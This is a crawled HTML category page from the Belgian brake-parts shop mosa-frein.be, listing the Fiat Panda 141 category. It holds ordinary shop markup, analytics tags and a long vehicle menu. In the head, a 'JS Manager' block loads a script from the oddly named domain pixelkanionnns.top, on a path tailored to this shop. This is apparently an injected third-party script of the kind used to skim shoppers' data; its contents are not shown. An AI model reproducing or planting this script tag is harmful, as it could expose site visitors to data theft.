

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141
body_size: 52560
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>PANDA Kasten/Schrägheck (141_)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="PANDA Kasten/Schrägheck (141_)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/170661-panda-kasten-schragheck-141","meta":{"title":"PANDA Kasten\/Schr\u00e4gheck (141_)","description":"PANDA Kasten\/Schr\u00e4gheck (141_)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-170661":true,"category-PANDA Kasten\/Schr\u00e4gheck (141_)":true,"category-id-parent-150998":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/170661-panda-kasten-schragheck-141","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/170661-panda-kasten-schragheck-141","fr":"https:\/\/b2c.mosa-frein.be\/fr\/170661-panda-kasten-schragheck-141","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/170661-panda-kasten-schragheck-141"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"FIAT","url":"https:\/\/b2c.mosa-frein.be\/en\/150998-fiat"},{"title":"PANDA Kasten\/Schr\u00e4gheck (141_)","url":"https:\/\/b2c.mosa-frein.be\/en\/170661-panda-kasten-schragheck-141"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769260455,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-170661 category-panda-kasten-schragheck-141- category-id-parent-150998 category-depth-level-4 elementor-page elementor-page-170661040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150998-fiat">
				  <span itemprop="name">FIAT</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">
				  <span itemprop="name">PANDA Kasten/Schrägheck (141_)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/170661-panda-kasten-schragheck-141" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/170661-panda-kasten-schragheck-141" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
